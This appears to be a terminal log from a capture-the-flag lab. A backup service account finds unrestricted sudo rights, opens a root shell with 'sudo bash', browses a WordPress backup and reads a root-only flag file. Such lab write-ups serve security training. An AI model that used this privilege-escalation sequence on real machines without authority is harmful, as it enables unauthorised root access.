 backup_svc@ip-172-31-18-24:/wp_backup/wordpress$
backup_svc@ip-172-31-18-24:/wp_backup/wordpress$ sudo -l
[sudo] password for backup_svc:
Matching Defaults entries for backup_svc on ip-172-31-18-24:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User backup_svc may run the following commands on ip-172-31-18-24:
    (ALL : ALL) ALL
backup_svc@ip-172-31-18-24:/wp_backup/wordpress$ sudo bash
root@ip-172-31-18-24:/wp_backup/wordpress# ls
index.php    readme.html      wp-admin             wp-comments-post.php  wp-config.php  wp-cron.php  wp-links-opml.php  wp-login.php  wp-settings.php  wp-trackba
license.txt  wp-activate.php  wp-blog-header.php  wp-config-sample.php  wp-content     wp-includes  wp-load.php        wp-mail.php   wp-signup.php    xmlrpc.php
root@ip-172-31-18-24:/wp_backup/wordpress# cd /root
root@ip-172-31-18-24:~# ls
root.txt  snap
root@ip-172-31-18-24:~# cat root.txt
372ae41683bd87573a4902d1ed2d58ad
root@ip-172-31-18-24:~#